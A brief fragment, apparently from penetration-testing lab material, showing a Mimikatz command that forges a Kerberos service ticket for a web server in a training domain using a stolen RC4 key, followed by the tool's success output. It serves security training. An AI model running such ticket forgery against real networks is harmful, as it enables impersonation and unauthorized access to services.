 mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-1602875587-278
7523311-2599479668 /target:CorpWebServer.corp.com /service:HTTP /rc4:E2B475C11DA2A0748
290D87AA966C327 /ptt
User      : offsec
Domain    : corp.com (CORP)
SID       : S-1-5-21-1602875587-2787523311-2599479668
User Id   : 500
Groups Id : \*513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : HTTP
Target    : CorpWebServer.corp.com
Lifetime  : 13/02/2018 10.18.42 ; 11/02/2028 10.18.42 ; 11/02/2028 10.18.42
-> Ticket : \*\* Pass The Ticket \*\*
\* PAC generated
\* PAC signed
\* EncTicketPart generated
\* EncTicketPart encrypted
\* KrbCred generated
Golden ticket for 'offsec @ corp.com' successfully submitted for current session